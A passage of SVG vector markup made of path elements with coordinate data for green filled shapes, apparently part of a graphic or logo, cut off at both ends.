0.683,0.125 1,0.108c0.596,-2.246 2.458,-4.25 5.387,-4.25c0.342,-0 0.659,0.05 0.963,0.1c0.029,-0.075 0.096,-0.125 0.112,-0.204l0.146,0.246c0.359,0.079 0.684,0.191 0.984,0.341c0.97,-0.416 1.654,-0.775 2.816,-1.712l0.067,0.8c0.887,-0.471 -0.4,-3.092 0.375,-3.63l1,1.105c1.496,-0.95 3.708,-0.725 4.533,-2.767c0.088,0.204 0.25,0.596 0.042,0.792c0.729,-0.392 3.271,-0.767 2.008,-2.363c0.667,1.142 1.65,-0.787 2.196,-1.771l0.342,0.917c0.091,-1.479 -0.046,-1.788 0.775,-2.646c0.212,-0.012 0.429,0.296 0.35,0.442c0.6,-0.196 0.079,-1.075 1.154,-1.146l-0.05,0.738c0.841,-0.384 0.621,-0.642 0.708,-1.521c0.313,-0.617 1.638,-0.634 2.192,0.066c-0.154,-0.529 -0.067,-1.391 0.537,-1.441c0.217,0.254 0.146,0.529 0.104,0.666c1.667,-0.171 1.475,-2.091 2.867,-1.766c0.163,0.27 0.3,0.375 0.421,0.416c-1.083,0.571 -1.971,0.992 -1.929,0.888c0.441,0.787 1.383,0.446 1.287,1.912c0.367,-0.979 0.854,-2.912 1.904,-3.004c0.071,0.05 0.155,0.104 0.25,0.204l-0.029,0.138c0.225,-0.025 0.371,-0.196 0.463,-0.417c0.341,-0.012 0.562,-0.012 0.821,-0.146c0.458,0.596 1.187,-0.196 1.645,-0.396c-0.504,-0.841 0.13,-1.012 -0.783,-1.433c0.1,0.025 -0.025,0.146 -0.292,0.342c-0.058,0.058 -0.12,0.112 -0.137,0.187l-0.008,-0.091l-1.05,0.645c0.095,-0.629 0.258,-1.183 1,-0.97c-0.075,-0.675 -0.138,-1.375 -0.138,-1.717c1.238,0.879 2.733,0.912 3.288,1.562c1.066,-1.204 2.954,-2 2.92,-4.066c0.271,-0.417 0.684,0.225 0.963,0.404c-0.133,0.279 -0.4,0.392 -0.392,0.692c0.538,-0.821 2.138,-1.367 1.717,-2.596c1.229,-0 0.025,1.329 1.237,0.441l0.009,0.438c3.554,0.425 2.637,-5.133 6.746,-4.363c-0.284,-0.033 -0.417,-0.045 -0.546,-0.212c3.8,-0.738 6.167,-4.579 10.262,-4.742c1.092,-0.179 0.788,-0.954 1.042,-1.808l0.708,0.808l0.359,-1.579c0.904,-1.525 3.587,0.933 4.458,-1.492l-0.571,-0.487c0.671,-0.229 1.717,-1.458 2.029,-0.683c0,-0.155 -0.17,-0.759 0.25,-0.58l0.288,0.467l1.017,-1.679c1.35,-0.325 0.916,1.987 2.658,1.1c0.521,-0.546 0.979,-2.417 0.546,-2.596" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M782.733,233.725c-0.796,0.204 -0.479,0.317 -1.1,0.75c-0.479,-0.262 -0.862,-0.792 -0.908,-1.263c0.583,0.838 1.317,-0.091 1.692,-0.587c-0.238,0.108 -0.521,-0.008 -0.767,0.058c1.263,-1.287 -1.596,0.059 -0.925,-1.483l0.429,-0.017c-0.325,-0.487 -0.992,-0.787 -1.041,-1.35c0.812,-0.52 0.579,0.4 1.325,0.23c-0.292,-0.838 -2.163,-0.93 -1.592,-1.93c0.371,0.205 0.558,0.667 0.925,0.905c0.742,-1.155 0.417,-1.171 0.317,-1.817l-0,0.066c-0.055,-0.512 -0.13,-1.033 -0.234,-1.545l-0.075,0.471c-2.612,0.279 -1.496,-1.667 -3.637,-1.792c2.004,0.108 0.829,-0.363 1.708,-0.942c0.017,-0.487 -0.129,-1.141 0.204,-1.204c-1.091,0.033 -0.333,-1.392 -1.954,-1.196c0.213,-0.287 -0.537,-0.537 0.15,-1.075c-0.904,-0.416 -0.212,0.592 -0.562,0.863c-0.921,-0.034 -1.305,-0.792 -1.913,-1.563c-0.579,-0.75 -1.417,-1.496 -2.687,-1.187c-1.888,-0.067 -2.521,0.958 -3.996,1.229c-0.388,-0.629 0.612,-1.142 0.637,-1.142c-0.725,-0.65 -1.433,-0.642 -2.237,-0.308c0.175,-0.283 0.029,-0.546 -0.204,-0.938c-0.684,0.084 -0.45,1.221 -1.305,0.75c0.121,-0.383 0.288,-0.991 0.63,-1.383c-0.842,0.325 -1.555,1.042 -2.28,1.458c-0.312,-0.545 0.342,-0.954 0.592,-1.375c-0.933,0.35 -2.308,0.984 -2.292,1.967l0.617,0.179c-0.283,0.117 -0.367,-0.742 -0.162,-0.966c0.6,-0.905 1.162,0.087 1.245,0.412l-0.495,0.321c0.87,1.812 2.033,-0.663 3.262,-0.509c-0.162,0.484 -0.308,0.955 -0.45,1.442c0.342,-0.4 0.708,-0.804 1.108,-1.162c0.221,0.391 0.275,1.204 -0.22,1.383c0.637,0.767 0.683,-0.454 1.179,0.417c0.041,0.129 -0,0.191 -0.063,0.233l0.742,-0.292c-0.196,0.267 -0.108,1.017 -0.45,0.742c0.879,1.008 2.125,-0.546 2.183,0.642l-0.108,0.05c1.683,0.191 0.512,-0.963 2.279,-1.509c-0.121,0.921 -0.283,1.825 -0.512,2.713l0.683,-0.834c0.137,0.125 0.375,0.384 0.092,0.701c0.941,-0.259 0.17,-0.446 0.87,-0.805c0.146,1.23 2.18,1.154 1.171,2.529c0.779,-0.37 -0.179,-1 0.888,-0.787c-1.109,1.475 0.983,0.537 0.871,1.717c-0.888,0.416 -0.938,-0.421 -1.109,0.675c1.529,-0.667 0.613,1.329 1.138,1.62c1.091,-0.65 1.175,0.863 1.954,1.65c-0.383,0.117 0.1,2.1 -0.221,3.088l-0.208,0.017c1.3,-0.109 1.237,0.941 1.529,1.641c-0.767,0.017 -1.067,-0.095 -1.442,-0.408l0.059,0.612c0.412,0.121 0.633,0.317 0.779,0.734l-0.959,-0.163c0.067,0.746 1.034,1.771 0.146,2.684c0.821,0.358 2.663,-0.392 2.879,1.141c-0.479,-0.083 -1.275,-0.287 -1.375,-0.662c0.034,0.125 0.271,0.5 0,0.654l-0.616,-0.717c-0.504,0.392 0.579,0.463 0.35,0.855c-0.642,-0.238 -0.571,0.129 -1.059,-0.113c-0.025,-0.125 0.4,-0.238 0.18,-0.475c-0.255,0.4 -0.838,0.742 -1.375,0.658c0.366,0.142 0.845,0.392 0.77,0.725c-0.341,0.784 -0.862,-0.129 -1.391,0.092c0.329,0.413 -0.371,0.554 0.466,1.154c-0.154,0.196 -0.562,-0.05 -0.837,-0.146c0.137,0.617 -1.213,1.546 -0.1,1.971l0.137,-0.033c0,0.025 -0.016,0.046 -0.02,0.079c-0.18,0.913 -0.938,1.358 -1.73,1.646c-0.77,0.291 -1.633,0.429 -2.258,1.058l-0.179,-0.296c-0.663,0.842 -1.808,1.321 -2.054,2.321c-0.259,0.146 -0.909,-0.196 -1.009,-0.608c-0.537,0.608 -0.412,0.992 -1.658,1.042c0.375,-0.905 -0.487,-0.334 0.463,-0.775c-1.009,0.237 -1.471,-0.13 -1.938,1.212c-0.121,-0.95 -1.196,-0.6 -1.471,-0.137l0.909,0.204c-0.396,0.375 -0.846,0.537 -1.284,0.7l-0.358,-1.134c-2.433,-0.229 -2.025,3.875 -4.517,2.571c-0.083,0.963 1.238,-0.037 1.279,1.025c-0.895,0.313 -2.541,-0.667 -2.808,-0.529c-1.425,0.058 -0.229,2.054 -1.621,2.321c0.35,0.279 1.025,1.162 0.317,1.996c-0.888,0.308 -1.829,-0.979 -1.471,-1.546c0.179,-0.142 0.342,-0.075 0.396,0.046c0.196,-0.275 0.458,-0.617 -0.079,-0.838l0.087,0.425c-0.608,-0.146 -1.716,0.513 -1.771,-0.229c-0.441,0.675 0.055,0.742 0.617,0.675c-1.342,0.05 -1.65,0.879 -2.937,1.117c0.283,0.104 0.675,0.445 0.487,0.537c-1.821,0.404 -0.317,1.063 -1.317,1.813c-0.92,-0.221 -0.495,-1.45 -1.337,-0.392c-0.871,-0.017 -0.658,-0.888 -0.55,-1.333c-0.613,1.246 -2.1,0.545 -2.746,0.716l0.367,-0.57c-0.217,0.341 -0.488,0.479 -0.738,0.62l0.684,0.559c-0.375,0.041 -0.638,0.179 -0.792,-0.13c-0.054,0.65 0.904,1.084 0.612,2.075c-0.604,-0.154 -1.033,1.067 -1.695,0.18c1.466,-0.375 -0.659,-0.896 0.35,-1.642c-0.155,0.225 -0.405,0.367 -0.788,0.404c-0.096,-0.087 -0.067,-0.225 -0.017,-0.325c-1.691,-0.204 0.025,1.392 -1.262,2.058c-0.129,-0.633 -0.846,-0.87 -1,-0.641c0.529,-0.267 0.733,0.775 0.487,1.45c-1.05,0.017 -0.733,0.787 -1.187,0.975l0.604,-0.067c0.129,0.638 -0.325,0.783 -0.8,1.263c-0.283,-0.4 0.358,-0.571 0.058,-0.642c-0.12,1.292 -1.979,-0.221 -2.516,0.896c-0.6,-0.146 -0.584,-0.996 -1.079,-1.05c-0.613,1.237 -1.484,-0.163 -2.217,0.983c0.7,0.571 0.654,0.358 0.304,1.475l1.438,-1.45l-0.53,1.658c0.53,-0.266 0.85,-1.05 1.221,-1.095c-0.196,0.887 -0.233,0.675 0.334,1.145c-1.3,-0.716 -1.055,1.401 -2.275,1.1l-0.955,-1.825c-1.666,-0.129 -1.683,2.109 -3.533,2.542l0.683,0.029c0.18,0.834 -0.925,0.638 -1.275,1.213c-0.295,-0.625 -0.733,-0.667 -1.158,-0.925c0.271,0.429 -1.196,0.6 -0.675,1.887l-0.958,-0.341c0.096,0.691 -0.138,1.425 -0.963,1.8c-0.104,0.046 -0.208,0.079 -0.316,0.12c-0.105,0.446 -0.284,0.855 -0.78,1.025c0,-0.283 -0.091,-0.479 -0.179,-0.658c-0.521,0.179 -1.041,0.35 -1.571,0.496c-0.075,0.067 -0.17,0.058 -0.254,0.071c-0.079,0.017 -0.154,0.041 -0.225,0.066c-0.008,0.367 0.242,0.984 -0.229,1.188c-0.112,-0.096 -0.162,-0.292 -0.162,-0.292c0.162,0.284 -0.488,0.805 0.283,1.238c-2.317,-1.142 -3.45,2.154 -5.467,1.187c-0.766,0.717 -1.725,1.546 -2.508,2.059c-0.058,-0.213 -0.179,-0.292 0.008,-0.325c-1.433,0.104 0.317,2.1 -1.3,2.229c-1.221,-0.571 0.363,-0.913 -0.254,-1.034c-1.342,-1.845 -1.367,1.171 -2.896,0.563l0.129,-0.246c-0.358,-0.087 -0.604,0.1 -0.812,0.383c0.754,1.205 -0.538,2.538 -1.858,2.375c-0.38,1.042 -1.221,1.938 -1.88,2.655c-0.154,-0.942 0.213,-0.684 -0.462,-1.325c-0.3,0.316 0.4,0.845 0.342,1.437c3.858,-2.462 8.225,-4.287 12.166,-5.767c1.796,-0.675 3.613,-1.279 5.429,-1.887c0.138,-0.067 0.275,-0.117 0.421,-0.188c0.092,-0.862 0.75,-1.733 1.863,-1.733c0.466,0 0.783,0.171 1.025,0.404c0.425,-0.383 0.816,-0.829 1.175,-1.187c0.716,-0.708 1.521,-0.538 2.083,-0c1.7,-0.634 3.417,-1.221 5.192,-1.675c0.421,-0.375 0.846,-0.775 1.275,-1.108c0.158,0.325 0.1,0.562 -0.013,0.766c0.129,-0.033 0.25,-0.075 0.388,-0.108c0.587,-0.813 1.204,-1.513 2.271,-1.888c1.5,-1.254 3.029,-2.325 4.625,-3.212c0.045,-0.817 0.55,-1.8 0.42,-2.15c0.309,1.546 1.171,0.587 1.742,1.092c0.604,-0.255 1.213,-0.488 1.846,-0.675c0.092,-0.101 0.179,-0.205 0.375,-0.305c0.033,0.067 0.025,0.134 0.033,0.196c0.109,-0.025 0.213,-0.046 0.309,-0.079c0.204,-0.538 0.504,-0.988 1.183,-1.125c0.046,0.204 0.275,0.392 0.012,0.529c1.45,-0.904 1.705,-2.971 3.663,-3.287c0.237,1.587 0.8,0.137 1.508,1.229l0.7,-0.813l-0.654,-0.366c0.783,-0.409 1.029,-1.605 1.892,-1.596l-0.321,0.783l1.329,-1.012l-1.058,0.016c0.462,-1.016 -0.871,-1.391 0.333,-1.641c-0.146,0.233 0.779,-0.409 1.563,0.045c0.179,-0.566 0.366,-1.162 1.091,-1.195c0.342,0.279 0.575,1.32 0.804,1.508c-0.154,-1.158 1.667,-1.263 1.58,-2.542c-0.025,0.325 0.291,0.929 0.412,1.017l-0.104,-0.942c0.496,0.05 0.612,0.138 0.812,0.642c1.159,-0.454 -1.137,-1.246 0.484,-1.333c-0.067,0.112 0.046,0.204 -0.1,0.437c1.466,-0.379 2.2,-1.879 3.591,-2.162c0.984,0.941 -0.862,0.862 0.071,1.595c1.579,-1.166 2.725,-3.345 4.509,-4.037l-0.375,0.058c-0.7,-1.729 1.67,0.079 2.058,-1.15c-0.138,0.238 0.254,1.034 0.204,0.829c1.179,-0.37 2.238,-1.725 3.492,-3.587l0.116,0.546c0.942,-0.221 1.846,-1.375 2.605,-2.013c-0.196,-0.521 0.17,-0.9 -0.571,-1.046c1.946,-0.345 2.391,-1.97 2.425,-3.354c0.062,-1.45 -0.196,-2.646 1.016,-3.841c-0.016,0.308 0.35,0.787 0.375,0.537c-0.066,-0.775 -0.212,-1.521 -0.375,-2.254" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M715.221,241.904l-0.008,-0.017l0.42,-0.299l-0.412,0.316" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M713.396,242.921c0.246,-0.092 0.521,-0.238 0.817,-0.408c0.216,0.262 0.325,0.612 0.137,0.691c-0.017,-0.25 -0.546,-0.187 -0.954,-0.283" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M720.5,246.754c-0.217,0.284 -0.404,0.163 -0.542,0.009c0.13,-0.092 0.275,-0.205 0.446,-0.375l-0.025,-0.121c0.067,0.171 0.121,0.35 0.121,0.487" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M720.413,245.346c0.025,-0.042 0.033,-0.092 0.079,-0.129c-0.096,-0.042 -0.192,-0.075 -0.275,-0.1l0.05,0.325l0.146,-0.096" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M775.921,242.279l-0.042,0.008c0.058,0.005 0.1,0.013 0.158,0.038c-0.049,-0.017 -0.066,-0.033 -0.116,-0.046" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M782.417,232.625c0.079,-0.033 0.171,-0.087 0.225,-0.196c-0.054,0.009 -0.146,0.1 -0.225,0.196" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M781.088,227.221l-0.038,-0.871c-0.017,0.408 0.008,0.667 0.038,0.871" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M779.233,223.283c-0.171,0.067 -0.283,0.129 -0.383,0.196l0,0.008l0.383,-0.204" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M758.613,256.012c-0.092,0.246 -0.171,0.492 -0.292,0.688c0.316,-0.092 0.542,-0.188 0.292,-0.688" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M757.579,257.088c0.375,0.016 0.583,-0.146 0.742,-0.388c-0.263,0.071 -0.579,0.129 -0.742,0.388" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M761.908,216.4l-0.22,0.025c0.025,0.054 0.025,0.113 0.008,0.154l0.212,-0.179" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M761.696,216.579l-0.204,0.171c0.108,-0.025 0.204,-0.058 0.204,-0.171" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M761.071,217.129l0.421,-0.379c-0.171,0.037 -0.388,0.079 -0.421,0.379" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M767.988,216.546l0.12,-0.342c-0.05,0.063 -0.087,0.171 -0.12,0.342" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M769.808,216.804c-0.387,-0.187 -0.925,-1 -1.6,-0.871l-0.1,0.271c0.4,-0.487 1.18,1.075 1.7,0.6" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M773.65,223.65c-0.225,-0.317 -0.479,-0.633 -0.746,-0.929c-0.041,0.425 -0.15,0.979 -0.604,0.766c0.433,1.726 0.275,-0.879 1.35,0.163" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M775.663,226.563c-0.513,-0.367 -0.442,0.341 -0.63,0.441c0.484,0.079 0.613,0.121 0.63,-0.442" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M768.387,246.287l-0.391,-0.804c-0.392,0.375 0.171,0.3 0.391,0.804" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M765.888,252.996l0.725,0.229l-0.188,-0.833l-0.538,0.604" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M759.971,249.042l0.129,-0.221l-0.6,0.708l0.471,-0.487" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M742.383,456.454c-4.979,0 -5.629,-5.671 -2.937,-8.633c-0.683,0.529 -1.725,0.667 -2.504,-0.108c-0.384,-0.388 -0.767,-0.771 -1.167,-1.163c-1.575,-1.587 1.142,-3.758 2.713,-2.179c0.383,0.379 0.77,0.762 1.162,1.154c0.708,0.708 0.529,1.513 0.017,2.067c0.937,-0.913 2.212,-1.521 3.816,-1.521c6.738,-0 5.584,10.383 -1.1,10.383Zm-12.27,-2.687c-0.146,0.141 -1.684,1.116 -1.684,1.158c-0.308,2.221 -3.771,1.863 -3.458,-0.367c0.25,-1.879 1.666,-2.354 2.946,-3.491c1.675,-1.496 3.854,1.212 2.195,2.7Zm99.667,-12.434c-27.383,-0.316 -58.821,-11.741 -86.329,-5.191c-0.079,0.879 -0.725,1.766 -1.854,1.766c-0.775,0 -1.213,-0.425 -1.4,-0.962c-3.913,1.158 -7.738,2.687 -11.442,4.721c-13.617,7.471 -5.233,25.604 7.363,26.433c0.016,0 0.016,-0.008 0.033,-0.008c0.025,-0 0.033,0.008 0.05,0.008c2.562,0.154 5.275,-0.342 8.025,-1.854c11.637,-6.383 30.917,-2.063 43.275,-0.5c14.258,1.791 28.567,4.462 42.979,4.625c18.767,0.221 17.958,-28.817 -0.7,-29.038" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M829.787,440.179c-0.137,0.146 -0.074,0.488 0.35,0.429l0.334,-0.562l-0.684,0.133" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M832.521,441.504c0.504,-0.196 1.196,-0.529 0.991,-1.121c-0.616,0.43 -0.699,0.18 -1.325,0.738c-0.416,0.016 -0.699,-0.275 -0.608,-0.479c-0.162,0.129 -0.654,-0.188 -0.904,0.154c0.521,0.487 1.162,0.562 1.938,0.333c0.129,0.154 -0.051,0.279 -0.092,0.375" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M833.117,469.379l0.241,0.021c-0.062,-0.021 -0.154,-0.029 -0.241,-0.021" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M808.833,467.521c0.188,0.017 0.275,-0.034 0.284,-0.088c-0.171,0.025 -0.317,0.042 -0.284,0.088" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M804.754,466.342l0.246,0.075c-0.092,-0.067 -0.179,-0.109 -0.246,-0.075" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M833.117,469.379l-0.646,-0.1c-0.013,0.188 0.337,0.113 0.646,0.1" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M838.379,442.317c-0.137,-0.063 -0.283,-0.079 -0.412,-0.088l0.341,0.146l0.071,-0.058" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M840.938,463.738l0.095,-0.163c-0.033,-0.075 -0.07,-0.154 -0.129,-0.246l0.034,0.409" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M842.8,456.446c-0.017,0.171 0.471,0.246 0.683,0.317c-0.195,-0.105 -0.3,-0.234 -0.333,-0.392c-0.096,-0 -0.204,0.025 -0.35,0.075" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M838.746,445.063l-0.217,-0.1l0.217,0.1" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M837.137,467.367c-0.049,-0.05 -0.108,-0.088 -0.158,-0.113c0.034,0.054 0.084,0.088 0.158,0.113" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M820.338,438.525c-0.017,0.042 -0.009,0.067 -0.009,0.1c0.05,-0.05 0.067,-0.083 0.009,-0.1" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M829.779,441.463l-0.129,0.025c-0.025,0.091 -0.042,0.179 -0.042,0.27l0.171,-0.295" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M797.221,464.658l0.029,0.017c0.221,-0.025 0.1,-0.033 -0.029,-0.017" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M729.308,463.388c0.3,0.795 -1.279,-0.3 -0.725,0.766c0.05,-0.204 1.255,0.009 0.725,-0.767" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M838.542,442.496l0.321,0.212c-0.134,-0.104 -0.23,-0.179 -0.321,-0.212" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M728.583,464.154l0,0.009l0.071,0.104l-0.071,-0.113" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M779.625,462.517c0.025,0.083 0.079,0.162 0.146,0.237c-0,-0.05 -0.033,-0.125 -0.146,-0.237" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M792.604,465.017l-0.325,-0.117c0.129,0.067 0.229,0.1 0.325,0.117" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M772.683,462.271c-0.179,-0.054 -0.229,-0.129 -0.479,-0.096l0.071,0.075c0.1,-0.067 0.213,-0.083 0.408,0.021" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M765.487,461.613l0.125,0.108l0.226,-0.008l-0.351,-0.1" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M798.938,435.912c0.137,0.163 0.199,0.317 0.258,0.484c-0.059,-0.359 1,-0.321 -0.259,-0.484" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M838.242,442.546c0.1,-0.071 0.196,-0.088 0.3,-0.05l-0.234,-0.121c-0.05,0.058 -0.091,0.104 -0.066,0.171" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M771.942,466.075l-1.109,-0.204c0.313,0.079 0.717,0.154 1.109,0.204" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M747.342,433.238l0.25,-0.101c-0.096,0.009 -0.188,0.034 -0.25,0.101" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M767.546,465.625c-0.183,-0.187 -0.379,-0.3 -0.592,-0.392c-0.058,0.042 -0.108,0.067 -0.137,0.125l0.729,0.267" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M799.196,436.4l-0,-0.004l-0,0.004" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M741.954,434.45c2.246,0 1.863,3.458 -0.358,3.458c-2.246,0 -1.863,-3.458 0.358,-3.458Zm103.313,23.304c-1.15,-1.087 -0.146,-2.137 -1.1,-3.425c0.879,1.229 0.454,0.171 0.991,0.213c0.109,-0.375 0.196,-0.954 0.359,-0.813c-0.529,-0.596 0.145,-1.212 -0.717,-1.996c0.171,-0.087 -0.183,-0.7 0.271,-0.675c-0.384,-0.82 -0.213,0.284 -0.45,0.275c-0.892,-1.054 -0.446,-3.325 -2.246,-4.579c-1.233,-1.171 -1.888,-1.016 -3.117,-1.808c-0.187,-0.529 0.717,-0.188 0.717,-0.171c-0.421,-0.746 -0.95,-1.129 -1.7,-1.417c0.221,-0.02 0.163,-0.216 0.067,-0.52c-0.579,-0.301 -0.675,0.287 -1.271,-0.334c0.212,-0.096 0.529,-0.275 0.896,-0.275c-0.75,-0.262 -1.555,-0.317 -2.321,-0.462c-0.079,-0.35 0.604,-0.238 0.937,-0.296c-0.862,-0.275 -2.245,-0.567 -2.62,-0.179l0.47,0.316c-0.3,-0.062 -0.041,-0.429 0.213,-0.446c0.829,-0.104 0.967,0.521 0.937,0.692l-0.545,-0.087c0.145,1.079 2.008,0.658 2.937,1.35l-0.758,0.375c0.408,0.016 0.821,0.037 1.237,0.095c0.083,0.292 -0.05,0.7 -0.521,0.496c0.375,0.709 0.684,0.188 0.913,0.896c0.008,0.1 -0.034,0.104 -0.1,0.083l0.662,0.317c-0.195,0.017 -0.262,0.446 -0.5,0.079c0.596,1.125 1.784,1.117 1.646,1.842l-0.1,-0.05c1.2,1.287 0.538,-0.213 1.808,0.608c-0.212,0.5 -0.462,0.98 -0.708,1.434l0.554,-0.088c0.067,0.171 0.188,0.504 -0.033,0.546c0.596,0.462 0.154,-0.204 0.633,0.017c-0.071,0.975 1.059,2.258 0.271,2.683c0.471,0.204 0.096,-0.904 0.6,-0.058c-0.821,0.475 0.4,1.041 0.092,1.929c-0.488,-0.179 -0.367,-0.942 -0.658,-0.113c0.87,0.384 -0,1.538 0.137,2.163c0.642,0.025 0.267,1.45 0.275,2.583c-0.162,-0.092 -0.717,2.008 -1.35,2.838l-0.087,-0.063c0.537,0.413 -0,1.358 -0.28,2.083c-0.316,-0.22 -0.375,-0.408 -0.341,-0.841l-0.334,0.604c0.1,0.254 0.075,0.496 -0.129,0.921l-0.291,-0.417c-0.475,0.758 -0.7,1.863 -1.825,2.417c0.212,0.408 1.612,0.254 0.733,1.4c-0.204,-0.154 -0.488,-0.446 -0.279,-0.75c-0.071,0.1 -0.2,0.425 -0.454,0.491l0.179,-0.662c-0.563,0.212 -0.025,0.475 -0.429,0.708c-0.188,-0.283 -0.409,-0.008 -0.517,-0.266c0.075,-0.092 0.408,-0.109 0.458,-0.317c-0.441,0.25 -1.058,0.396 -1.341,0.267c0.129,0.154 0.233,0.4 -0.067,0.62c-0.829,0.455 -0.471,-0.22 -1.025,-0.149c-0.108,0.312 -0.742,0.304 -0.579,0.783c-0.267,0.087 -0.384,-0.121 -0.529,-0.221c-0.367,0.392 -2.163,0.579 -1.53,1.008l0.138,0.017l-0.079,0.025c-1.588,0.846 -3.45,-0.05 -5.154,0.129l-0,-0.162c-1.025,0.171 -2.271,0.025 -3.009,0.366c-0.308,-0.008 -0.7,-0.358 -0.554,-0.554c-0.792,0.083 -0.887,0.271 -1.996,-0.079c0.809,-0.246 -0.25,-0.283 0.825,-0.171c-1.008,-0.204 -1.212,-0.496 -2.329,-0.112c0.4,-0.409 -0.725,-0.613 -1.212,-0.517l0.683,0.375c-0.538,0.017 -1.017,-0.054 -1.488,-0.138l0.309,-0.554c-1.988,-0.887 -3.834,0.838 -5.275,-0.504c-0.6,0.35 1.091,0.408 0.546,0.821c-0.942,-0.171 -1.83,-1.121 -2.134,-1.154c-1.25,-0.454 -1.3,0.7 -2.633,0.316c0.146,0.23 0.242,0.792 -0.808,0.863c-0.934,-0.196 -1.059,-1.017 -0.43,-1.096c0.225,0.017 0.334,0.088 0.309,0.154c0.325,-0.033 0.733,-0.075 0.383,-0.333l-0.146,0.187c-0.442,-0.27 -1.758,-0.425 -1.4,-0.716c-0.75,0.096 -0.358,0.291 0.163,0.471c-1.171,-0.454 -1.896,-0.259 -3.117,-0.625c0.179,0.137 0.333,0.395 0.129,0.37c-1.8,-0.504 -0.854,0.28 -2.117,0.196c-0.666,-0.404 0.359,-0.708 -0.933,-0.616c-0.733,-0.317 -0.092,-0.571 0.242,-0.692c-1.204,0.237 -2.1,-0.554 -2.742,-0.725l0.625,-0.079c-0.375,0.046 -0.667,-0 -0.967,-0.034l0.284,0.446c-0.342,-0.112 -0.634,-0.154 -0.6,-0.325c-0.409,0.213 0.171,0.717 -0.596,0.984c-0.446,-0.275 -1.471,0.016 -1.554,-0.55c1.45,0.395 -0.088,-0.563 1.179,-0.484c-0.258,0.042 -0.554,-0.008 -0.896,-0.129c-0.046,-0.075 0.067,-0.104 0.167,-0.121c-1.354,-0.683 -0.734,0.521 -2.209,0.3c0.238,-0.275 -0.258,-0.625 -0.512,-0.596c0.604,0.092 0.221,0.546 -0.367,0.709c-0.904,-0.367 -1.05,0.033 -1.529,-0.054l0.546,0.187c-0.238,0.275 -0.7,0.179 -1.375,0.188c-0.025,-0.246 0.617,-0.092 0.4,-0.221c-0.808,0.437 -1.571,-0.792 -2.646,-0.554c-0.45,-0.267 0.025,-0.588 -0.375,-0.784c-1.196,0.263 -1.187,-0.566 -2.408,-0.396c0.275,0.455 0.358,0.359 -0.529,0.65l1.991,-0.033l-1.341,0.433c0.595,0.088 1.287,-0.091 1.637,0.025c-0.654,0.259 -0.571,0.163 -0.325,0.534c-0.742,-0.713 -1.654,0.158 -2.542,-0.388l0.171,-1.016c-1.341,-0.646 -2.579,0.17 -4.371,-0.359l0.571,0.259c-0.308,0.366 -1.146,-0.105 -1.766,-0.034c0.108,-0.333 -0.25,-0.504 -0.471,-0.754c-0.009,0.25 -1.342,-0.221 -1.613,0.429l-0.754,-0.562c-1.467,-0.388 -1.842,0.733 -3.258,0.433c0.491,-0.317 -0.138,-0.642 0.862,-0.783c-0.487,-0.063 -0.9,-0.175 -0.941,0.05c-0.263,-0.242 -1.392,0.296 -1.792,-0.071c-0.225,0.121 -0.333,0.471 -0.871,0.379c-0.05,-0.071 0.025,-0.162 0.025,-0.162c-0.025,0.162 -0.871,0.133 -0.437,0.562c-1.371,-1.237 -4.146,-0.317 -5.38,-1.308l-3.32,0.112c0.07,-0.096 0.016,-0.171 0.187,-0.129c-1.329,-0.333 -0.825,0.958 -2.329,0.608c-0.779,-0.545 0.804,-0.3 0.317,-0.512c-0.221,-1.129 -1.83,0.171 -2.888,-0.421l0.25,-0.083c-0.821,-0.342 -1.904,0.537 -3.179,0.612c-0,0 0.037,-0.108 -0.017,-0.171c-0.812,0.65 -2.416,1.096 -3.591,1.513c0.279,-0.521 0.508,-0.342 0.179,-0.742c-0.525,0.179 0.296,0.675 -0.738,1.034c-0.408,-0.171 -1.229,-0.146 -1.458,-0.592l1.017,-0.296c-0.684,-0.462 -1.334,0.358 -1.896,0.442l-0.009,-0.288c-1.554,0.604 -1.341,1.238 -2.962,1.892l0.254,0.112c-0.579,0.992 -0.887,0.009 